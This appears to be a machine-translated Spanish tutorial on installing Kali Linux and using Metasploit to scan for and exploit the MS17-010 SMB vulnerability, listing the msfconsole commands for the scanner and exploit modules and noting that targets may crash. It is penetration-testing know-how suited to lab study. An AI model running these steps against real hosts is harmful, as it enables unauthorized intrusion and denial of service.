Metasploit es una herramienta de detección de vulnerabilidades de seguridad de código abierto que puede ayudar a los profesionales de seguridad y TI a identificar problemas de seguridad, verificar medidas de mitigación de vulnerabilidades y administrar evaluaciones de seguridad dirigidas por expertos. Es adecuado para expertos en seguridad que necesitan verificar vulnerabilidades. Adecuado para expertos en pruebas de penetración con fuertes capacidades ofensivas.

Metasploit es básicamente el método de acceso remoto más rápido.

Máquina virtual Kali en VMware

Configurar dirección IP

Solo necesita marcar el contenido en el cuadro rojo, configurar la tarjeta de red, la dirección IP, la máscara y la puerta de enlace

ifup eth0 tarjeta de red abierta

centos se instala con yum, kali es diferente, es apto para obtener el nombre del software de instalación

Pero antes de instalar, debe actualizar la fuente de apt, vim /etc/apt/sources.list, como se muestra a continuación: (estos encuentran artículos para actualizar fuentes en Internet, como Alibaba Cloud)

msfconsole, conocida msfcomo una herramienta de prueba de penetración de uso común, contiene módulos de explotación de vulnerabilidades comunes y genera varios troyanos, es un marco de vulnerabilidad muy bueno, algunas vulnerabilidades de alto riesgo no se han escaneado y se pueden encontrar básicamente en este marco

Escriba msfconsole y presione Intro para ejecutar metasploit, como se muestra a continuación:

El cuadro rojo es la biblioteca de vulnerabilidades.

Al principio, puede que no haya tantos. Después de actualizar la fuente anterior, toque msfupdate a continuación para actualizar la biblioteca.





Ingrese el siguiente comando (busque ms17-010), puede ver la carga útil ms17-010 (carga útil), hay auxiliar, uso directo y un escaneo

La siguiente figura 0-1 es el módulo de escaneo, 2-5 es el módulo de vulnerabilidad y el módulo 0-2 puede escanear si la máquina objetivo puede ser explotada por la vulnerabilidad



Si lo usa, ingrese use auxiliary / scanner / smb / smb_ms17_010, si desea saber cómo usarlo, muestre las opciones

Luego ingrese información para ver la descripción



El comando para escanear el segmento de red: establecer URL de rhosts o segmento de red, el exploit también puede ejecutar todo el segmento de red normalmente con run, si hay un problema, mostrará un color verde

Aquí es donde se muestran las lagunas en verde

Ahora usa otro módulo

busque ms17-010 (si lo olvida, búsquelo)



Establecer IP de destino

set rhosts 192.168.43.117

Establecer ip de ataque

set lhost 192.168.43.109

Ataque de vulnerabilidad abierta

exploit



Si el ataque es exitoso, se mostrará como se muestra en la figura siguiente: si la desconexión del medio falla y el ataque es exitoso (win2003 tendrá una pantalla azul directamente, 07, 08 está bien), el host del equipo atacado puede ser una pantalla azul

Si tiene éxito

La siguiente imagen es una biblioteca de vulnerabilidad centralizada. El sitio web se actualiza muy rápidamente. Muchos son compatibles con Kali. Si hay una actualización, se puede cargar en Kali.